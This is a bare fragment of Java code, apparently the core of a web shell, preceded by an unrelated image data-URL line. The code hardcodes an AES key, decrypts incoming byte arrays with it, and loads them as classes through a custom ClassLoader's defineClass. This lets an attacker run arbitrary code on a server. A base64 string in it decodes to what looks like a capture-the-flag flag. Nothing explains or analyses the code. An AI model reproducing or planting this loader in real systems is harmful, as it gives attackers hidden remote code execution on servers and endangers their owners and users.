 String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}